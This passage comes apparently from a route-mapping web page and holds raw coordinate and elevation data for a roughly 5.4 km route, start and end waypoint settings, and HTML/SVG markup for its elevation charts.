-71.64302251960967,45.78946257190217,456.36],[-71.64301047203998,45.78941839747993,455.70000000000005],[-71.643,45.78938,455.0524279188693],[-71.6429896750155,45.78932966570052,454.21000000000004],[-71.64298054412929,45.7892851526303,453.52000000000004],[-71.64297141324309,45.78924063956008,452.96000000000004],[-71.6429622823569,45.789196126489855,452.52000000000004],[-71.64295296885297,45.78915072315823,452.18],[-71.6429348896983,45.78906258727919,451.56],[-71.6429257588121,45.78901807420897,451.18],[-71.64292,45.788990000000005,450.88987990583576],[-71.64292345896376,45.7889735699221,450.72],[-71.64293282512939,45.7889290806354,450.16],[-71.64294219129502,45.788884591348705,449.52000000000004],[-71.64295155746063,45.788840102062,448.81000000000006],[-71.6429794686342,45.78870752398763,446.51],[-71.64299820096542,45.788618545414224,444.86],[-71.64301693329668,45.78852956684083,443.06],[-71.64302629946229,45.78848507755413,442.1],[-71.64304,45.78842,440.6226032032232],[-71.64309669954524,45.788363300454755,439.07],[-71.64313358375402,45.78832641624598,438.12],[-71.6431704679628,45.788289532037204,437.22],[-71.64318,45.78828,437.00808626331974],[-71.64320268353254,45.788250644840254,436.4],[-71.64323327211478,45.78821105961619,435.65000000000003],[-71.64326386069702,45.78817147439211,434.99],[-71.64329383750761,45.788132680872515,434.43],[-71.64332442608986,45.78809309564844,433.96],[-71.64333299089289,45.7880820117857,433.86],[-71.64335000000001,45.78806,433.6592003183706],[-71.64334760656676,45.788052819700276,433.6],[-71.64333300706188,45.788009021185644,433.34000000000003],[-71.64331840755702,45.787965222671005,433.19],[-71.64330380805214,45.787921424156366,433.14000000000004],[-71.64330000000001,45.787910000000004,433.1478250299989],[-71.64331,45.787910000000004,433.152477311801],[-71.6432831789244,45.78789156051054,433.1700000000001],[-71.64319134001725,45.787828421261864,433.33000000000004],[-71.64314542056367,45.78779685163752,433.37],[-71.64309950111009,45.78776528201318,433.3],[-71.6430535816565,45.78773371238884,433.11],[-71.64300766220292,45.7877021427645,432.79],[-71.64299000000001,45.787690000000005,432.63229988325736],[-71.64295041082954,45.78768811480141,432.38000000000005],[-71.64288607643633,45.787685051258876,431.91],[-71.64278,45.78768,431.0689863671021],[-71.64270025478264,45.78765784855074,430.39000000000004],[-71.64264034870078,45.78764120797244,429.84000000000003],[-71.6426,45.78763000000001,429.43588042282175],[-71.64259339720535,45.78761606076684,429.24],[-71.64257317222963,45.78757336359589,428.58],[-71.64255294725393,45.78753066642494,427.85],[-71.6425327222782,45.787487969253995,427.04],[-71.64251,45.787440000000004,426.06257573404673],[-71.64247984064532,45.787406665976405,425.3],[-71.64237661691001,45.78729257658475,422.50000000000006],[-71.64234220899824,45.78725454678753,421.51000000000005],[-71.64232000000001,45.78723,420.84732571895086],[-71.64225994075144,45.78713276121661,418.43],[-71.64223494303953,45.78709228873065,417.49],[-71.6422094351702,45.78705099027557,416.67],[-71.64218392730089,45.78700969182049,415.96000000000004],[-71.64213291156227,45.78692709491034,414.63000000000005],[-71.64211,45.78689000000001,414.01322539233104],[-71.64203142426938,45.786812995784,412.57000000000005],[-71.64199403902428,45.7867763582438,411.96000000000004],[-71.64191926853408,45.7867030831634,410.81],[-71.64188188328897,45.7866664456232,410.2],[-71.64184449804387,45.786629808083006,409.53000000000003],[-71.64180636509387,45.786592437791995,408.81],[-71.64176972755368,45.7865565330026,408.04],[-71.64165831952327,45.786447353132814,405.57000000000005],[-71.64162093427818,45.786410715592616,404.78000000000003],[-71.64161,45.7864,404.563567933598],[-71.64159076701932,45.78637115052898,404.04],[-71.64156358352547,45.7863303752882,403.35],[-71.64153,45.786280000000005,402.549436076274],[-71.64177247190122,45.78628808239671,400.11],[-71.64183,45.78629,399.57409934194555],[-71.64183290407257,45.78628564389115,399.51000000000005],[-71.64186008755819,45.78624486866272,399],[-71.64188727104381,45.78620409343429,398.61],[-71.64189,45.7862,398.5859063463849],[-71.64188689277796,45.78615960611346,398.37000000000006],[-71.64188343881145,45.786114704548815,398.27],[-71.64188,45.78607,398.29],[-71.6418797954908,45.786069863660536,398.29],[-71.64183318612562,45.78603879075041,398.42],[-71.64178750894773,45.78600833929849,398.64000000000004],[-71.64174089958254,45.78597726638837,398.94],[-71.64169429021736,45.78594619347824,399.33],[-71.64164768085217,45.78591512056811,399.79],[-71.64155446212179,45.78585297474787,400.81000000000006],[-71.6415069205693,45.78582128037954,401.29],[-71.64146124339142,45.78579082892762,401.73],[-71.64132141529585,45.78569761019724,402.95000000000005],[-71.64127480593066,45.785666537287106,403.31000000000006],[-71.64122819656548,45.78563546437699,403.57000000000005],[-71.64118158720028,45.78560439146686,403.70000000000005],[-71.64116,45.785590000000006,403.7092630312362],[-71.64113258237343,45.78557526302573,403.72],[-71.64103146090834,45.78552091023824,403.6],[-71.64098038946133,45.78549345933547,403.57000000000005],[-71.64087722513837,45.78543800851188,403.58000000000004],[-71.6408271751203,45.785411106627166,403.55],[-71.64077610367329,45.785383655724395,403.44],[-71.64072503222627,45.785356204821625,403.24],[-71.64062288933223,45.785301303016084,402.73],[-71.64057181788522,45.785273852113306,402.54],[-71.64052074643821,45.78524640121054,402.46000000000004],[-71.6404696749912,45.78521895030777,402.4800000000001],[-71.64036753209717,45.78516404850223,402.61],[-71.64036,45.785160000000005,402.6114748156955],[-71.64032111868387,45.785132900900884,402.62],[-71.6402755110879,45.78510111378854,402.58000000000004],[-71.64023081564386,45.78506996241845,402.5],[-71.64018703235173,45.7850394467906,401.94],[-71.6401432490596,45.78500893116276,401.31000000000006],[-71.64005477032343,45.78494726416481,399.95000000000005],[-71.64003000000001,45.78493,399.6331809477605],[-71.64002114978626,45.78491229957251,399.39],[-71.640000769408,45.784871538816006,398.9800000000001],[-71.63998038902976,45.78483077805951,398.73],[-71.63996000865151,45.78479001730301,398.6],[-71.63993962827325,45.78474925654651,398.55],[-71.639919247895,45.78470849579001,398.56],[-71.63991,45.784690000000005,398.58667024823546],[-71.63991,45.78466552107719,398.62],[-71.63991,45.784620000000004,398.69908919630024],[-71.63988661589204,45.78458258542726,398.77],[-71.63986188329834,45.78454301327734,398.75000000000006],[-71.63986,45.78454000000001,398.73857803781533],[-71.63981741309546,45.78451338318467,398.6],[-71.63978,45.784490000000005,398.34839897253437],[-71.63977448761418,45.78448283389844,398.29],[-71.63974583576115,45.78444558648948,397.89],[-71.63968853205505,45.78437109167156,396.44],[-71.63968000000001,45.78436000000001,396.04557194301987],[-71.63959365373015,45.78431290203463,393.65000000000003],[-71.63957,45.7843,393.0236046195578],[-71.63951341070728,45.78424341070726,390.96000000000004],[-71.63950000000001,45.78423,390.4962268936124],[-71.63951029652596,45.78420322903254,389.71000000000004],[-71.63952700076746,45.78415979800462,388.6],[-71.63954370500896,45.784116366976704,387.65000000000003],[-71.63955,45.7841,387.37697612336797],[-71.6395759625582,45.784079806899186,386.94],[-71.63961900749243,45.78404632750589,386.42],[-71.63964,45.78403,386.2259199920517],[-71.63963799154581,45.78400790700381,386.03000000000003],[-71.63962575262953,45.78387327892471,387.85],[-71.63962000000001,45.78381,388.6879922201557],[-71.63941000000001,45.78380000000001,390.6279910307684],[-71.6392705066603,45.78383836066843,392.01],[-71.63915053797575,45.78387135205668,393.14000000000004],[-71.63909055363348,45.783887847750805,393.66],[-71.63903056929121,45.783904343444924,394.16],[-71.63901,45.783910000000006,394.3143099531161],[-71.63896764269256,45.7839106943821,394.61],[-71.63890318063662,45.78391175113711,395.03000000000003],[-71.63883871858067,45.78391280789212,395.40000000000003],[-71.63877425652473,45.78391386464714,395.73],[-71.63858087035689,45.783917034912186,396.61],[-71.63851640830094,45.7839180916672,396.93],[-71.638451946245,45.783919148422214,397.29],[-71.6384,45.78392,397.6203953020194],[-71.63838864832273,45.78391631837494,397.70000000000005],[-71.63833018207895,45.78389735634993,398.18],[-71.63827522380979,45.78387953204642,398.69000000000005],[-71.63809865575354,45.78382226673088,400.32],[-71.63803,45.78380000000001,400.94236851575874],[-71.63794921213339,45.783859712770976,401.91],[-71.63790496226142,45.7838924191981,402.49],[-71.63786071238944,45.78392512562521,403.14000000000004],[-71.63780000000001,45.783970000000004,404.1384613822786],[-71.63776033463841,45.78397915354499,404.61],[-71.63769911931942,45.78399328015706,405.31000000000006],[-71.63763790400043,45.784007406769135,405.88],[-71.63757668868145,45.78402153338121,406.29],[-71.63754,45.78403,406.4638080891108],[-71.63745300383626,45.78401308407928,406.87],[-71.63739089307823,45.78400100698744,407.22],[-71.63732878232022,45.7839889298956,407.69000000000005],[-71.6372666715622,45.78397685280376,408.31],[-71.6372045608042,45.78396477571192,409.1],[-71.63718,45.78396,409.46380074202216],[-71.6371539766011,45.78393975957864,410.02000000000004],[-71.63706788685307,45.78387280088573,412.01000000000005],[-71.63702484197907,45.783839321539276,412.93],[-71.637,45.783820000000006,413.4090080838648],[-71.6369727717674,45.783821017877855,413.76],[-71.63690838443539,45.78382342488092,414.47],[-71.63684399710336,45.78382583188399,415.08000000000004],[-71.63678218526461,45.783828142606936,415.63000000000005],[-71.63626579886173,45.78384744677153,419.66],[-71.63593,45.783860000000004,422.172033241584],[-71.63587963195295,45.783856642130196,422.55],[-71.63581544480212,45.78385236298681,423.07000000000005],[-71.6357512576513,45.783848083843424,423.65000000000003],[-71.63568707050047,45.783843804700034,424.29],[-71.63562288334964,45.783839525556644,425.01000000000005],[-71.63555869619881,45.783835246413254,425.81],[-71.63549450904799,45.78383096726987,426.7],[-71.63548,45.78383,426.91700115813705],[-71.63543017114779,45.783831916494314,427.66],[-71.63536578921955,45.783834392722326,428.69],[-71.63530140729131,45.78383686895034,429.8],[-71.63523702536305,45.78383934517835,430.97],[-71.63522,45.783840000000005,431.3018850886113],[-71.63505915337007,45.783888253988984,434.71000000000004],[-71.63502000000001,45.7839,435.4833960261934],[-71.63499814276611,45.7839,435.88000000000005],[-71.63493366291883,45.7839,436.92],[-71.63486918307154,45.7839,437.78000000000003],[-71.63480470322426,45.7839,438.45000000000005],[-71.63474022337697,45.7839,438.94000000000005],[-71.63472,45.7839,439.04663716582377],[-71.6346769557431,45.78390717404282,439.28000000000003],[-71.63466441300261,45.78390926449956,439.32000000000005],[-71.63466441300261,45.78390926449956,426.37],[-71.63460295357419,45.783919507737636,425.38000000000005],[-71.63460295357419,45.783919507737636,439.00000000000006],[-71.63458915655966,45.78392180724006,438.94000000000005],[-71.63452644285721,45.7839322595238,438.45000000000005],[-71.63446372915473,45.78394271180754,437.78000000000003],[-71.63440101545228,45.78395316409129,436.92],[-71.63436,45.78396,436.23982854307644],[-71.63438169825018,45.78395638362497,435.88000000000005],[-71.63444441195264,45.78394593134123,434.71000000000004],[-71.63463129878596,45.78391478353567,430.97],[-71.63469401248842,45.78390433125193,429.8],[-71.63472,45.7839,429.3400345264166],[-71.63475776047477,45.7839,428.69],[-71.63482224032205,45.7839,427.66],[-71.63488672016935,45.7839,426.7],[-71.63495120001663,45.7839,425.81],[-71.63501567986393,45.7839,425.01000000000005],[-71.63502000000001,45.7839,424.96176015268634],[-71.63507526304579,45.783883421086266,424.29],[-71.63513449459266,45.78386565162221,423.65000000000003],[-71.63519372613953,45.78384788215815,423.07000000000005],[-71.63522,45.783840000000005,422.8393390065288],[-71.6352558234676,45.78383862217433,422.55],[-71.63548,45.78383,420.8728467048477],[-71.63564162458347,45.783840774972234,419.66],[-71.63593,45.783860000000004,417.3967882169142],[-71.63615582387999,45.7838515579858,415.63000000000005],[-71.63621892346539,45.78384919912279,415.08000000000004],[-71.63628331079742,45.78384679211973,414.47],[-71.63634769812946,45.78384438511666,413.76],[-71.63641208546149,45.7838419781136,412.93],[-71.6364764727935,45.783839571110526,412.01000000000005],[-71.63660524745757,45.783834757104394,410.02000000000004],[-71.6366696347896,45.78383235010133,409.1],[-71.63673402212163,45.78382994309826,408.31],[-71.63679840945366,45.7838275360952,407.69000000000005],[-71.63686279678569,45.78382512909213,407.22],[-71.63692718411772,45.78382272208906,406.87],[-71.637,45.783820000000006,406.54203788082793],[-71.63703741013389,45.78384909677081,406.29],[-71.63708045500789,45.78388257611726,405.88],[-71.63712349988191,45.78391605546371,405.31000000000006],[-71.63716654475593,45.78394953481016,404.61],[-71.63718,45.78396,404.38024896410775],[-71.63728480653509,45.78398037904849,403.14000000000004],[-71.6373469172931,45.783992456140325,402.49],[-71.63740902805112,45.784004533232164,401.91],[-71.63754,45.78403,400.79239758905686],[-71.63759456220586,45.78401740872173,400.32],[-71.63777820816284,45.78397502888551,398.69000000000005],[-71.63780000000001,45.783970000000004,398.50474163419705],[-71.63782761251026,45.783949590753295,398.18],[-71.63787186238224,45.78391688432619,397.70000000000005],[-71.63791611225422,45.78388417789907,397.29],[-71.6379603621262,45.78385147147195,396.93],[-71.63800461199818,45.783818765044835,396.61],[-71.63803,45.78380000000001,396.4417024011878],[-71.6381718542026,45.783846006768414,395.73],[-71.63823032044638,45.783864968793424,395.40000000000003],[-71.63828878669018,45.78388393081844,395.03000000000003],[-71.63834725293397,45.78390289284345,394.61],[-71.6384,45.78392,394.2040190753759],[-71.63840630568912,45.78391989662805,394.16],[-71.63847076774506,45.78391883987303,393.66],[-71.63853522980101,45.783917783118014,393.14000000000004],[-71.6386641539129,45.78391566960799,392.01],[-71.63901,45.783910000000006,388.82159116191684],[-71.63910806773981,45.78388303137155,387.85],[-71.63928802076663,45.78383354428919,386.03000000000003],[-71.63934680542205,45.78381737850894,385.46000000000004],[-71.63940559007749,45.783801212728704,384.79],[-71.63941000000001,45.78380000000001,384.7301766154771],[-71.63947088713363,45.78380289938732,383.96000000000004],[-71.63953521706998,45.78380596271762,382.94000000000005],[-71.63959954700631,45.78380902604792,381.77000000000004],[-71.63962000000001,45.78381,381.378196421075],[-71.63963062404179,45.783735631707486,379.33000000000004],[-71.63963701613065,45.7836908870855,378.22],[-71.63964,45.78367,377.7627200513274],[-71.63966391912697,45.783654053915356,377.26000000000005],[-71.63971145970366,45.78362236019756,376.44000000000005],[-71.63973,45.78361,376.1496142785756],[-71.63986,45.78356,374.4688266436072],[-71.63987913281913,45.783561913281915,374.25],[-71.6399416828751,45.783568168287516,373.43],[-71.63996,45.783570000000005,373.17677999233325],[-71.6399782438939,45.783539593510156,372.53000000000003],[-71.6400026348809,45.78349894186517,371.54],[-71.64005,45.78342000000001,369.4964322093792],[-71.64006269573423,45.78337239099663,368.34000000000003],[-71.6400747203589,45.78332729865414,367.35],[-71.64008650920661,45.78328309047523,366.46],[-71.64009,45.78327,366.2185413337028],[-71.6402220307971,45.783191981801714,364.03000000000003],[-71.64027122461187,45.78316291272935,363.14],[-71.64031,45.78314,362.3938214893952],[-71.64036207991329,45.783047413487495,360.3],[-71.6404,45.78298,358.9579756659859],[-71.6404129992267,45.78296607225712,358.65000000000003],[-71.64048193996652,45.78289220717873,357.75],[-71.64051641033643,45.78285527463953,357.36],[-71.64054,45.782830000000004,357.1204788614978],[-71.64055140941944,45.78281859058057,357.01000000000005],[-71.64058829242677,45.782781707573236,356.71000000000004],[-71.6406,45.782770000000006,356.6322633673567],[-71.64063365123516,45.782751644780824,356.47],[-71.64068342400007,45.782724495999965,356.28000000000003],[-71.64071000000001,45.78271,356.2052474722366],[-71.64072063911898,45.782690849585855,356.14],[-71.64074346723179,45.78264975898281,356.05],[-71.64078912345738,45.78256757777672,355.93],[-71.64083524556284,45.782484557986905,355.84000000000003],[-71.64086,45.78244,355.80475752442044],[-71.64089,45.78238,355.7578935022625],[-71.64096283228996,45.782339537616686,355.71000000000004],[-71.64098,45.78233,355.6910880979317],[-71.64102404354635,45.78226297721206,355.6],[-71.64107669425414,45.78218285656979,355.43],[-71.6411556703158,45.7820626756064,355.14],[-71.64120885827569,45.781981737406554,355.01000000000005],[-71.64121,45.781980000000004,355.0086989071706],[-71.64124457755251,45.78194542244749,354.98],[-71.64128072271195,45.78190927728805,354.98],[-71.64131686787138,45.78187313212862,355.01000000000005],[-71.64134,45.781850000000006,355.05573180426984],[-71.64134648456616,45.78183573395446,355.08],[-71.64136635788569,45.78179201265151,355.19],[-71.64138545185934,45.78175000590946,355.33000000000004],[-71.64139,45.781740000000006,355.37108910371285],[-71.6414915355539,45.78159011418235,356.02],[-71.64154606879242,45.781509612735015,356.29],[-71.64160000000001,45.78143,356.45000000000005],[-71.6416000289633,45.781429918902795,356.45000000000005],[-71.64164584367995,45.7813016376962,356.58],[-71.64165000000001,45.781290000000006,356.5960030425648],[-71.64167375675844,45.78126149188989,356.64],[-71.64170550662199,45.78122339205364,356.73],[-71.64173725648553,45.78118529221738,356.85],[-71.6418,45.781110000000005,357.14642732658547],[-71.64182916260978,45.7810697278246,357.3],[-71.64185764678844,45.78103039253027,357.42],[-71.64197158350305,45.78087305135294,356.95000000000005],[-71.64201,45.780820000000006,356.8076607022861],[-71.64214067694422,45.78074833844994,356.53000000000003],[-71.64232000000001,45.78065,356.0877407673595],[-71.64233098001655,45.780634627976845,356.04],[-71.64237,45.78058,355.90981371120034],[-71.64250967636119,45.78045395060088,355.57000000000005],[-71.64258695151236,45.780384214488855,355.43],[-71.64262558908794,45.780349346432835,355.38],[-71.64278,45.780210000000004,355.27000000000004],[-71.64278007505607,45.78020984988788,355.27000000000004],[-71.6428178633302,45.78013427333961,355.19],[-71.64286,45.78005,355.19],[-71.64286,45.78005,355.19],[-71.64283,45.779970000000006,355.19],[-71.64283,45.779970000000006,355.19],[-71.64277000000001,45.779900000000005,355.19]],"style":"satellite","terrain":"3d","waypoints":[{"id":"0b124d8e","point":[-71.64277384656276,45.7799156277718],"targetPoint":null,"category":"Start","categoryTitle":"Start","title":"Start","distance":0},{"id":"e69c10a8","point":[-71.64276744563112,45.77990942988022],"targetPoint":null,"category":"End","categoryTitle":"End","title":"End","distance":5412}],"flyoverEnabled":true}</script><div class="responsive-surface-type-elevation-chart"><div class="surface-type-elevation-chart chart-xs" style="grid-template:&#x27;y-axis chart-area&#x27; 60px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">400 m</div><div class="tick visible-tick" style="top:79.41176470588235%">400 m</div><div class="tick hidden-tick">600 m</div><div class="tick visible-tick" style="top:40.19607843137255%">600 m</div><div class="tick hidden-tick">800 m</div><div class="tick visible-tick" style="top:0.9803921568627451%">800 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:36.95491500369549%">2.0 km</div><div class="tick" style="top:0;left:73.90983000739098%">4.0 km</div></div><div class="chart-area waypoints" style="height:60px"><div class="waypoint-line" style="height:20%;top:68.19607843137256%;left:0%"></div><div class="waypoint Start" style="top:68.19607843137256%;left:0%" data-id="0b124d8e"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:68.19803921568628%;left:100%"></div><div class="waypoint End" style="top:68.19803921568628%;left:100%" data-id="e69c10a8"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 250 60" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="250" y1="47.64705882352941" y2="47.64705882352941"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="250" y1="24.11764705882353" y2="24.11764705882353"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="250" y1="0.588235294117645" y2="0.588235294117645"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,52.918L1.501,52.891L5.797,52.656L10.107,52.919L11.244,52.94L15.105,52.818L16.468,52.664L17.604,52.318L21.753,50.419L23.365,49.534L24.737,49.1L26.344,48.066L27.217,47.812L29.217,47.767L30.552,47.353L32.858,46.146L34.932,44.399L36.779,42.715L38.392,41.715L40.239,41.047L41.394,40.359L43.699,38.206L44.854,37.328L47.15,36.025L49.441,33.875L50.591,32.995L53.34,31.736L54.716,30.946L57.834,29.269L59.622,27.833L61.465,26.486L63.539,25.168L66.302,21.791L69.295,18.552L70.907,16.94L72.75,15.512L75.517,12.921L76.206,12.759L78.28,13.361L79.43,13.158L81.735,11.802L83.629,12.782L83.689,12.129L85.07,11.741L88.525,12.433L89.218,12.641L92.678,14.162L94.29,14.46L95.672,14.853L97.284,15.048L100.744,16.352L101.432,16.554L103.28,16.881L106.042,17.981L108.347,19.131L110.19,20.413L111.802,21.405L112.722,21.732L114.796,22.024L116.644,23.011L118.487,24.432L120.099,24.954L121.48,25.694L124.187,26.893L126.233,27.988L127.596,28.858L129.411,30.441L131.458,31.144L133.278,32.025L135.329,32.708L137.177,33.672L141.329,36.431L142.711,37.538L144.785,39.351L146.166,40.101L147.783,40.691L149.857,40.956L151.243,41.416L153.09,41.821L156.319,43.268L157.47,43.652L159.317,43.721L160.241,43.838L162.084,44.371L164.62,45.589L167.392,46.526L169.235,47.253L171.083,47.811L172.233,47.807L174.774,47.258L176.848,47.229L178.003,47.348L179.615,47.353L180.95,47.767L183.389,47.895L185.657,49.184L186.114,49.291L189.348,48.334L191.657,47.918L194.886,46.955L196.272,46.669L197.889,45.945L201.811,44.933L203.197,44.393L205.502,43.124L206.236,44.661L206.518,43.124L209.285,44.611L213.673,45.808L214.362,46.028L215.747,46.669L217.133,46.955L220.131,47.861L222.672,48.334L226.132,49.358L227.744,50.209L229.361,50.879L232.811,52.512L234.174,52.768L234.853,52.818L238.941,52.944L239.616,52.932L244.161,52.656L248.004,52.874L250,52.919L250,58.5L248.004,58.5L244.161,58.5L239.616,58.5L238.941,58.5L234.853,58.5L234.174,58.5L232.811,58.5L229.361,58.5L227.744,58.5L226.132,58.5L222.672,58.5L220.131,58.5L217.133,58.5L215.747,58.5L214.362,58.5L213.673,58.5L209.285,58.5L206.518,58.5L206.236,58.5L205.502,58.5L203.197,58.5L201.811,58.5L197.889,58.5L196.272,58.5L194.886,58.5L191.657,58.5L189.348,58.5L186.114,58.5L185.657,58.5L183.389,58.5L180.95,58.5L179.615,58.5L178.003,58.5L176.848,58.5L174.774,58.5L172.233,58.5L171.083,58.5L169.235,58.5L167.392,58.5L164.62,58.5L162.084,58.5L160.241,58.5L159.317,58.5L157.47,58.5L156.319,58.5L153.09,58.5L151.243,58.5L149.857,58.5L147.783,58.5L146.166,58.5L144.785,58.5L142.711,58.5L141.329,58.5L137.177,58.5L135.329,58.5L133.278,58.5L131.458,58.5L129.411,58.5L127.596,58.5L126.233,58.5L124.187,58.5L121.48,58.5L120.099,58.5L118.487,58.5L116.644,58.5L114.796,58.5L112.722,58.5L111.802,58.5L110.19,58.5L108.347,58.5L106.042,58.5L103.28,58.5L101.432,58.5L100.744,58.5L97.284,58.5L95.672,58.5L94.29,58.5L92.678,58.5L89.218,58.5L88.525,58.5L85.07,58.5L83.689,58.5L83.629,58.5L81.735,58.5L79.43,58.5L78.28,58.5L76.206,58.5L75.517,58.5L72.75,58.5L70.907,58.5L69.295,58.5L66.302,58.5L63.539,58.5L61.465,58.5L59.622,58.5L57.834,58.5L54.716,58.5L53.34,58.5L50.591,58.5L49.441,58.5L47.15,58.5L44.854,58.5L43.699,58.5L41.394,58.5L40.239,58.5L38.392,58.5L36.779,58.5L34.932,58.5L32.858,58.5L30.552,58.5L29.217,58.5L27.217,58.5L26.344,58.5L24.737,58.5L23.365,58.5L21.753,58.5L17.604,58.5L16.468,58.5L15.105,58.5L11.244,58.5L10.107,58.5L5.797,58.5L1.501,58.5L0,58.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,52.918L1.501,52.891L5.797,52.656L10.107,52.919L11.244,52.94L15.105,52.818L16.468,52.664L17.604,52.318L21.753,50.419L23.365,49.534L24.737,49.1L26.344,48.066L27.217,47.812L29.217,47.767L30.552,47.353L32.858,46.146L34.932,44.399L36.779,42.715L38.392,41.715L40.239,41.047L41.394,40.359L43.699,38.206L44.854,37.328L47.15,36.025L49.441,33.875L50.591,32.995L53.34,31.736L54.716,30.946L57.834,29.269L59.622,27.833L61.465,26.486L63.539,25.168L66.302,21.791L69.295,18.552L70.907,16.94L72.75,15.512L75.517,12.921L76.206,12.759L78.28,13.361L79.43,13.158L81.735,11.802L83.629,12.782L83.689,12.129L85.07,11.741L88.525,12.433L89.218,12.641L92.678,14.162L94.29,14.46L95.672,14.853L97.284,15.048L100.744,16.352L101.432,16.554L103.28,16.881L106.042,17.981L108.347,19.131L110.19,20.413L111.802,21.405L112.722,21.732L114.796,22.024L116.644,23.011L118.487,24.432L120.099,24.954L121.48,25.694L124.187,26.893L126.233,27.988L127.596,28.858L129.411,30.441L131.458,31.144L133.278,32.025L135.329,32.708L137.177,33.672L141.329,36.431L142.711,37.538L144.785,39.351L146.166,40.101L147.783,40.691L149.857,40.956L151.243,41.416L153.09,41.821L156.319,43.268L157.47,43.652L159.317,43.721L160.241,43.838L162.084,44.371L164.62,45.589L167.392,46.526L169.235,47.253L171.083,47.811L172.233,47.807L174.774,47.258L176.848,47.229L178.003,47.348L179.615,47.353L180.95,47.767L183.389,47.895L185.657,49.184L186.114,49.291L189.348,48.334L191.657,47.918L194.886,46.955L196.272,46.669L197.889,45.945L201.811,44.933L203.197,44.393L205.502,43.124L206.236,44.661L206.518,43.124L209.285,44.611L213.673,45.808L214.362,46.028L215.747,46.669L217.133,46.955L220.131,47.861L222.672,48.334L226.132,49.358L227.744,50.209L229.361,50.879L232.811,52.512L234.174,52.768L234.853,52.818L238.941,52.944L239.616,52.932L244.161,52.656L248.004,52.874L250,52.919"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div><div class="surface-type-elevation-chart chart-md" style="grid-template:&#x27;y-axis chart-area&#x27; 60px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">400 m</div><div class="tick visible-tick" style="top:79.41176470588235%">400 m</div><div class="tick hidden-tick">600 m</div><div class="tick visible-tick" style="top:40.19607843137255%">600 m</div><div class="tick hidden-tick">800 m</div><div class="tick visible-tick" style="top:0.9803921568627451%">800 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:18.477457501847745%">1.0 km</div><div class="tick" style="top:0;left:36.95491500369549%">2.0 km</div><div class="tick" style="top:0;left:55.432372505543235%">3.0 km</div><div class="tick" style="top:0;left:73.90983000739098%">4.0 km</div><div class="tick" style="top:0;left:92.38728750923873%">5.0 km</div></div><div class="chart-area waypoints" style="height:60px"><div class="waypoint-line" style="height:20%;top:68.19607843137256%;left:0%"></div><div class="waypoint Start" style="top:68.19607843137256%;left:0%" data-id="0b124d8e"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:68.19803921568628%;left:100%"></div><div class="waypoint End" style="top:68.19803921568628%;left:100%" data-id="e69c10a8"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 470 60" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="470" y1="47.64705882352941" y2="47.64705882352941"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="470" y1="24.11764705882353" y2="24.11764705882353"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="470" y1="0.588235294117645" y2="0.588235294117645"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,52.918L2.822,52.891L5.801,52.819L10.899,52.656L13.027,52.738L16.014,52.789L19.001,52.919L20.712,52.944L24.125,52.871L27.547,52.832L28.824,52.807L30.534,52.705L32.237,52.512L36.127,51.593L36.996,51.372L38.724,50.879L41.329,50.322L43.492,49.654L44.36,49.436L46.505,49.1L47.373,48.858L49.527,48.066L51.169,47.812L53.678,47.818L54.929,47.767L55.763,47.653L57.439,47.353L59.601,46.718L61.338,46.287L62.206,45.972L63.943,45.116L66.54,44.019L68.702,42.914L70.014,42.382L72.176,41.715L73.045,41.5L75.216,41.141L76.518,40.811L77.821,40.359L78.681,39.976L81.286,38.619L83.457,37.648L84.76,37.187L86.488,36.752L89.067,35.865L90.795,35.072L93.383,33.656L94.677,33.133L96.831,32.528L99.853,31.842L101.147,31.493L102.867,30.946L107.539,29.649L109.128,29.128L109.927,28.815L111.655,28.011L115.555,26.486L116.423,26.192L118.586,25.526L120.314,24.713L124.213,22.062L125.95,21.024L128.112,19.825L131.143,18.067L133.306,16.94L135.902,15.894L137.205,15.298L139.802,13.891L141.973,12.921L143.267,12.759L145.438,13.18L146.732,13.344L148.034,13.342L149.328,13.158L150.197,12.912L151.934,12.196L154.096,11.755L156.102,11.899L157.222,12.782L157.335,12.129L159.064,11.791L160.366,11.755L162.529,12.196L165.559,12.359L167.296,12.556L170.761,13.342L173.792,14.072L175.095,14.302L177.266,14.46L178.994,14.732L179.863,14.853L182.025,14.951L182.894,15.048L184.63,15.311L185.933,15.564L189.398,16.352L190.692,16.554L192.429,16.669L193.732,16.816L195.46,17.111L199.359,17.981L201.522,18.576L203.258,19.009L204.561,19.408L207.158,20.413L208.886,21.014L210.189,21.405L211.917,21.732L212.785,21.808L214.956,21.916L216.25,22.109L218.856,22.864L219.724,23.174L222.321,24.284L223.623,24.635L225.786,24.954L228.382,25.694L229.659,25.968L231.353,26.416L232.62,26.678L233.897,27.011L236.885,27.854L239.455,28.688L242.017,29.925L243.294,30.441L244.153,30.641L246.29,30.973L248.426,31.434L250.128,31.919L251.414,32.204L253.55,32.548L254.853,32.809L257.892,33.672L261.357,34.872L263.52,35.672L266.134,36.599L268.296,37.538L271.327,38.988L272.63,39.513L273.932,39.905L276.529,40.464L277.831,40.691L278.7,40.782L281.297,40.912L282.165,41.016L284.336,41.416L286.507,41.626L287.81,41.821L290.407,42.369L293.446,43.162L294.749,43.453L295.608,43.596L296.911,43.725L297.78,43.748L299.951,43.729L301.